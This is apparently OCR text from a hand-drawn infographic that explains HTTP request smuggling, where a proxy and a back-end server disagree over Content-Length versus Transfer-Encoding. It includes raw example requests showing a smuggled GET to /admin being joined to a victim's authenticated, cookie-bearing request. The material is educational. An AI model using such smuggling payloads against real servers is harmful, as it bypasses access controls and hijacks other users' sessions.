 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
oooooo
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
oooooo
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : Chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
oooooo
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit one.